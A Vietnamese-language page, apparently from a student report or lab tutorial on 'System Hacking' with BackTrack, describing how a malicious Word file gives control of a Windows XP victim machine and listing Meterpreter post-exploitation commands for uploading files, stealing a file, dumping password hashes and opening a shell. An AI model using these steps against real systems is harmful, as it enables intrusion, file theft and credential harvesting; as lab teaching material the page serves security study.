 System Hacking 
Sau khi thực hiện các bước trên, chúng ta bắt đầu gửi file word qua cho 
máy nạn nhân, khi nạn nhân mở file word backtrack sẽ tự động gửi mã độc qua 
và chúng ta có thể chiếm quyền sử dụng máy nạn nhân 
4.6 Khai thác thông tin sau khi đã tấn công: 
Xem thông tin hệ thống: 
> getuid 
> sysinfo 
Tải lên và đánh cắp tài liệu 
– Tải file abc.txt tại Desktop của Back Track lên ổ C của XP 
> upload /root/Desktop/abc.txt C:/ 
– Đánh cắp file xyz.txt tại ổ C của XP và đem về Desktop của Back Track 
> download C:/xyz.txt /root/Desktop 
Lấy hashpass: 
> haskdump 
Khám phá ổ đĩa: 
meterpreter> shell 
– Chuyển dấu nhắc sang ổ đĩa C: 
> cd c: 
– Liệt kê tài nguyên trong ổ C: 
> dir 
Huỳnh Minh Trí Page 33 
 